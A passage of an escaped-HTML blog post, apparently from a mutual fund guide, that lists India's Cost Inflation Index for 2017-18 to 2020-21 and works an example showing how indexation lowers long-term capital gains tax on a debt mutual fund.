mentioned, the Cost Inflation\nIndex (CII) is updated annually by the Government of India.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 21.1pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 21.1pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFinancial Year\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 21.1pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ECost Inflation Index\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2017-18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E272\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2018-19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E280\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2019-20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2020-21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E301\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESource:\nCost Inflation Index released by the Government annually\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe cost inflated purchase price will\ntherefore be:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E50000 x\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cu\u003ECII of Selling year\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003ECII of Purchase year\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E50000 x\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cu\u003E301 \u003C\/u\u003E= 55330.88\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E272\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe purchase price now for calculating your\nLTCG is now 55330.88 instead of 50000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis reduces your taxable gains from 20,000\nto 14,669.12.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou will now be taxed 20% (LTCG on Debt mutual funds) plus any surcharge\/cess\napplicable on 14,669.12 instead of 20,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESelling Price\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPurchase Price with\n  Indexation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPurchase Price without\n  Indexation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E70,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E55330.88\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E50,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ETaxable Gains\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E14,669.12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E20,000\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe very visible and obvious benefit of\nIndexation on debt mutual funds is the reduction of your taxable gains but also\nhaving the option of making higher gains compared to other fixed income\ninstruments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is because traditional fixed income\ninstruments like Fixed Deposits and so on do not have the option of indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThe calculations in the above post\nhave been provided in good faith but should not be judged on their accuracy,\ntax laws are liable to changes and for any query regarding tax calculation one\nshould refer to their tax consultant. \u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 